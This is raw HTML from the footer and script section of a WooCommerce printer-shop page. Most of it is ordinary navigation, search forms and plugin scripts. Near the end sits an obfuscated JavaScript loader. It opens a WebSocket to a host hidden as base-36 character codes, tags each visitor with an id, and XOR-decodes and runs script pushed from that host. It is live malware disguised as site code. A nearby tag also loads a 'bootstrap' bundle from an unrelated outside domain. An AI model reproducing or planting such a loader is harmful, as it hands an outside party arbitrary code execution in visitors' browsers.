		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
